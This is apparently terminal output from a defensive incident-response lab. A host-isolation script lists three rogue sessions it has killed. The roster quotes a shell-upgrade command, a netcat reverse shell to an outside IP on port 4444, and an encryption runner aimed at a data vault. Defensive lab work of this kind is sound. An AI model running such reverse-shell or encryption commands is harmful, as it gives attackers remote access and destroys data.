 kali@sqrock-secops: ~/Day29_Incident_Host_Isolation - 04_rogue_session_termination
┌──(kali@sqrock-secops)-[~/Day29_Incident_Host_Isolation]
└─$ python3 host_isolator.py
Select Host Containment Menu Option:
3) Review Terminated Rogue Sessions & Process Execution Tree
[*] Rogue Session & Process Termination Roster (3 targets terminated):
-----------------------------------------------------------------------------------------------
PID | Type | User | Terminal | Login IP | Command / Action
-----------------------------------------------------------------------------------------------
9411 | SESSION | www-data | pts/2 | 198.51.100.99 | pty.spawn("/bin/bash") [SIGKILL (9)]
9412 | PROCESS | www-data | N/A | 127.0.0.1 | nc -e /bin/sh 198.51.100.99 4444 [SIGKILL (9)]
9415 | PROCESS | www-data | N/A | 127.0.0.1 | ./crypt_runner --target /data/vault [SIGKILL (9)]
-----------------------------------------------------------------------------------------------
[+] Protected Bastion Session: PID 4812 (root@pts/0 from 10.0.100.50) PRESERVED
[+] Lateral Movement Halted: Attacker access revoked across all interactive shells
Kali Linux 2026.1-SecOps | Python 3.14.0 | PEER'S Host Isolation Engine
2026-11-17 11:45 UTC